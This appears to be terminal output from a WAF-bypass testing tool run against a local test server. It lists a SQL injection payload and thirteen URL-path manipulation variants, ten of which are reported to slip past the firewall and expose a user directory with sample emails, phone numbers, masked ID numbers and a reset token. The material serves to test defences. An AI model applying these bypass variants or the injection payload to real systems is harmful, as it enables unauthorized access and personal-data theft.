 $ python3 wafbypass.py -u http://127.0.0.1:8099/users --mode path --level 2 -t 2 --repeat 1
[*] target   http://127.0.0.1:8099/users   mode=path   level=2   param=q   profile=generic
[*] payload  ' OR 1=1--
[*] baseline GET /users -> 403 / 18 bytes  "403 Blocked by WAF"
[*] control  GET -> 404 / 13 bytes  "404 Not Found"
MODE      VARIANT                      METHOD STATUS BYTES   VERDICT   SNIPPET
------------------------------------------------------------------------------------------------------------------------
path      double-slash                 GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      dot-segment                  GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      pct-dot                      GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      semicolon-suffix             GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      trailing-dot                 GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      trailing-slash               GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      space-suffix                 GET    404    13      NOTFOUND  404 Not Found
path      tab-suffix                   GET    404    13      NOTFOUND  404 Not Found
path      slash-to-pct2f               GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      backslash                    GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      backslash-pct                GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      case-toggle                  GET    404    13      NOTFOUND  404 Not Found
path      dotdot-prefix                GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
[+] SUMMARY variants=13 bypass=10 blocked=0 notfound=3 diff=0 error=0 unstable=0 challenge=0
[i] stability: 10/10 confirmed
[i] impact: payload=0 access=0 unknown=10 (access = transform slipped through, app response unchanged)
[+] BYPASS rows: path/double-slash(200), path/dot-segment(200), path/pct-dot(200), path/semicolon-suffix(200),
  path/trailing-dot(200), path/trailing-slash(200), path/slash-to-pct2f(200), path/backslash(200), path/backslash-
  pct(200), path/dotdot-prefix(200)
[+] FINDINGS (baseline 403 -> bypass 200)
  severity=high title='User Directory' variants=10
    variants: path/double-slash, path/dot-segment, path/pct-dot, path/semicolon-suffix, path/trailing-dot,
  path/trailing-slash, +4 more
    emails  : andi.pratama@example.co.id, budi.santoso@example.co.id, sari.wulandari@example.co.id
    phones  : +6281234567890, +6281298765432, +6281311122233
    niks    : 327401****0001, 327401****0002, 327401****0003
    secrets : password, token
    excerpt: "password reset token: a1b2c3"